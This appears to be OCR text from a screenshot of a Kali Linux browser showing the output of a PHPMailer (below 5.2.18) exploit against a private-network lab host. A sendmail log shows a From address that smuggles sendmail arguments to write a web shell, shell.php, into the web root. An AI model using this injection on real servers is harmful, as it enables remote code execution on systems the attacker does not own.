 Mozilla Firefox
192.168.1.115/shell.php
PHPMailer < 5.2.18 - Ren
192.168.1.115/shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01730 >>> server"... Unbalanced '"' 01730 >>> @protonmail.com... User address required 01730 <<< To: Hacker 01730
<<< Subject: Message from 01730 <<< X-PHP-Originating-Script: 0:class.phpmailer.php 01730 <<< Date: Wed, 15 Jul 2020
11:15:33 +1000 01730 <<< From: Vulnerable Server <"anarcoder\" -OQueueDirectory=/tmp -X/var/www/html/shell.php
server" @protonmail.com> 01730 <<< Message-ID: <8805aef13859dcdae1a7a224cbbb2b0e@192.168.1.115> 01730 <<<
X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01730 <<< MIME-Version: 1.0 01730 <<< Content-
Type: text/plain; charset=iso-8859-1 01730 <<<